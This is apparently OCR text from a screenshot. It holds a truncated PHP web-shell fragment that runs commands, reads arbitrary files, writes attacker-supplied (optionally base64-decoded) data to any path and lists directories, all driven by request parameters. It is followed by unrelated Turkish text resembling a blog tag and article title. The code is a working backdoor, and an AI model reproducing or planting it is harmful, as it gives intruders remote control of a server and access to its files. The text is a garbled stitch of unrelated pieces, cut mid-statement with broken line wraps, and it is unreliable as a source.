
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
EtiketTOKİ
Sistem-içi Çözümlere
Karşı Radikal Çabaların
Gerekliliği Üzerine: 6